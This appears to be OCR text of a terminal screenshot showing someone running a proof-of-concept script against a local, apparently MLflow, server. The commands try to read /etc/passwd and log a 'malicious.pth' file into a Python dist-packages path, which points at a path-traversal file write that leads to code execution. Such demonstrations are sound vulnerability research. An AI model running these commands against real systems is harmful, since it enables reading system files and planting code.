 soloplayer@DESKTOP-1VG0424: ~
Setting up python3-typing-extensions (4.12.2-2) ...
Setting up python3-urllib3 (2.0.7-2) ...
Setting up python3-typeguard (4.4.1-1) ...
Setting up python3-inflect (7.3.1-2) ...
Setting up python3-pkg-resources (74.1.2-2) ...
Setting up python3-chardet (5.2.0+dfsg-1) ...
Setting up python3-requests (2.32.3+dfsg-1) ...
┌──(soloplayer㉿DESKTOP-1VG0424)-[~]
└─$ nano poc1.py
┌──(soloplayer㉿DESKTOP-1VG0424)-[~]
└─$ nano poc1.py
┌──(soloplayer㉿DESKTOP-1VG0424)-[~]
└─$ python3 poc1.py --url http://localhost:5001 -- path /etc/passwd
usage: poc1.py [-h] --url URL [--path PATH]
poc1.py: error: unrecognized arguments: -- path /etc/passwd
┌──(soloplayer㉿DESKTOP-1VG0424)-[~]
└─$ python3 poc1.py --url http://localhost:5001 --path python3 poc1.py --url http://localhost:5001 -- path /etc/passwd
usage: poc1.py [-h] --url URL [--path PATH]
poc1.py: error: unrecognized arguments: poc1.py -- path /etc/passwd
┌──(soloplayer㉿DESKTOP-1VG0424)-[~]
└─$ python3 poc1.py --url http://localhost:5000 --path /usr/local/lib/python3.12/dist-packages/random.pth
Artifact malicious.pth logged at /tmp/mlflow_artifacts/usr/local/lib/python3.12/dist-packages/random.pth
┌──(soloplayer㉿DESKTOP-1VG0424)-[~]
└─$
Docume...
testerr6
ENG
3:31 PM
12/10/2024